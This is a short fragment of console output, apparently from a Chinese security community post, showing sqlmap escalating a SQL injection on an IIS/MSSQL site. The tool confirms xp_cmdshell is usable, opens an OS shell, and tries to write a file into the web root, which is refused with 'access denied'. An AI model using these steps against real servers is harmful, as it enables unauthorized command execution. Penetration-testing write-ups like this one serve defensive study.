 C:\Windows\system32\cmd.exe
[17:07:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: Microsoft IIS 8.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
[17:07:40] [INFO] testing if current user is DBA
[17:08:10] [INFO] testing if xp_cmdshell extended procedure is usable
[17:08:11] [INFO] xp_cmdshell extended procedure is usable
[17:08:11] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[17:08:11] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> echo 1 > C:/inetpub/wwwroot/1.txt
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: '拒绝访问。'
os-shell>
先知社区